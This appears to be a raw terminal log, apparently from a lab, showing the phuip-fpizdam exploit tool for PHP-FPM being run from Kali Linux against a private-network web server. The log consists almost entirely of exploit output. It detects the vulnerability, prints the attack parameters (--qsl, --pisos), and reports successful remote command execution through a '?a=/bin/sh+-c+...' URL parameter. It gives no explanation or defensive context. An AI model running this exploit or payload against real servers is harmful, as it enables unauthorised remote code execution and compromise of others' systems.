 root@kali:~/Deadpool/phuip-fpizdam# ls
attack.go  detect.go          go.mod  LICENSE.txt  phpini.go       README.md   requester.go
consts.go  detect_methods.go  go.sum  main.go      phuip-fpizdam   reproducer  ZeroNights2019.pdf
root@kali:~/Deadpool/phuip-fpizdam# ./phuip-fpizdam http://192.168.76.129:8080/index.php
2019/11/18 00:36:58 Base status code is 200
2019/11/18 00:36:58 Status code 502 for qsl=1795, adding as a candidate
2019/11/18 00:36:58 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2019/11/18 00:36:59 Attack params found: --qsl 1790 --pisos 35 --skip-detect
2019/11/18 00:36:59 Trying to set "session.auto_start=0"...
2019/11/18 00:36:59 Detect() returned attack params: --qsl 1790 --pisos 35 --skip-detect <-- REMEMBER THIS
2019/11/18 00:36:59 Performing attack using php.ini settings...
2019/11/18 00:36:59 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/11/18 00:36:59 Trying to cleanup /tmp/a...
2019/11/18 00:36:59 Done!